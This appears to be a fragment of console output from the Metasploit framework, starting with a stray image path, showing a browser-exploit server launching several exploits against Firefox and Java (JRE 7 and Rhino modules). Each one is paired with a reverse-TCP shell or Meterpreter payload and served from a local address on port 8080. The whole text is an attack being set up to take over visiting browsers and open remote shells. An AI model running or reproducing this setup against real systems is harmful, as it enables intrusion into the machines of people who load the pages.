 sh
[*]  Local IP: http://192.168.6.103:8080/beyAeUJ
[*] Server started.
[*] Starting exploit multi/browser/firefox_svg_plugin with payload generic/shell
_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/XYPXeLtHxAx
[*]  Local IP: http://192.168.6.103:8080/XYPXeLtHxAx
[*] Server started.
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/m
eterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/rzyayKbuN
[*]  Local IP: http://192.168.6.103:8080/rzyayKbuN
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_jmxbean with payload java/meterpre
ter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/JQNpIvhnnuN
[*]  Local IP: http://192.168.6.103:8080/JQNpIvhnnuN
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_provider_skeleton with payload jav
a/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/qAllrck
[*]  Local IP: http://192.168.6.103:8080/qAllrck
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_reflection_types with payload java
/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/XrCH
[*]  Local IP: http://192.168.6.103:8080/XrCH
[*] Server started.
[*] Starting exploit multi/browser/java_rhino with payload java/meterpreter/reve
rse_tcp
[*] Using URL: http://0.0.0.0:8080/uKXWZ
[*]  Local IP: http://192.168.6.103:8080/uKXWZ